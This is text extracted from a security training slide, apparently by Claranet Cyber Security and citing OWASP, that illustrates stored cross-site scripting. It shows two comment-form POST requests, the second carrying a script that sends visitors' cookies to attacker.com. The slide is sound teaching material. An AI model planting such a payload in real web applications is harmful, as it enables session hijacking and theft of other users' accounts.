 Injection example: Stored
POST /post/comment HTTP/1.1
postId=1&name=Foo&comment=Great site!
POST /post/comment HTTP/1.1
postId=1&comment=<script>document.location=‘http://
attacker.com/cookie.php?c=‘+document.cookie</script>
OWASP
Open Web Application
Security Project
claranet
cyber
security
© Claranet Cyber Security,
all rights reserved